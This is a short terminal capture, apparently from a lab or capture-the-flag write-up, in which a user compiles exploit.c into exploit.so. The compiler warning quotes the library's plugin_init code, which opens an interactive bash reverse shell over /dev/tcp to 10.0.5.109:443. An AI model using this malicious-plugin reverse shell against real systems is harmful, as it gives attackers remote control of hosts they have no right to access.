 bjorn@ip-172-16-1-13:/tmp$ gcc -shared -fPIC -o exploit.so exploit.c
exploit.c: In function ‘plugin_init’:
exploit.c:8:9: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    8 |         system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1 '");
      |         ^~~~~~
bjorn@ip-172-16-1-13:/tmp$ ls -al exploit.so
-rwxrwxr-x 1 bjorn bjorn 15552 Jan  3 04:18 exploit.so
bjorn@ip-172-16-1-13:/tmp$